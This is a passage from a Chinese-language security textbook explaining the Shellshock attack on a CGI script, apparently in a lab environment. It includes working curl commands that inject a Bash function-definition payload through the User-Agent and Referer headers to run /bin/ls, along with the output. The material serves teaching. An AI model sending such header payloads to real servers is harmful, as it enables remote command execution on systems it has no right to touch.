 3.4.4 实施 Shellshock 攻击
现在可以发动攻击了。攻击者需要做的是为 User-Agent 字段 (或其他可用字段) 构造
一个字符串, 以触发 Bash 中的错误解析逻辑, 目标是让 CGI 程序执行选择的命令。首先,
尝试一个简单的 /bin/ls 指令, 看能否获得服务器某个目录中的内容。在输入这个命令之前,
还要解决一个小问题。 Apache 服务器会收到 CGI 程序打印出的任何内容, 并将这些内容
返回给客户端。 Apache 服务器需要知道内容的类型, 例如文本、多媒体或者其他类型。这
个场景的输出是文本, 因此可以通过 “Content_type: text/plain” 来告诉 Apache 服务器数
据的具体类型 (后面要跟一个空行) 。命令如下 (使用了两种不同的方法) :
使用 User-Agent 字段
$ curl -A "() { echo hello;};
echo Content_type: text/plain; echo; /bin/ls -l"
http://10.0.2.69/cgi-bin/test.cgi
total 4
-rwxr-xr-x 1 root root 123 Nov 21 17:15 test.cgi
使用 Referer 字段
$ curl -e "() { echo hello;};
echo Content_type: text/plain; echo; /bin/ls -l"
http://10.0.2.69/cgi-bin/test.cgi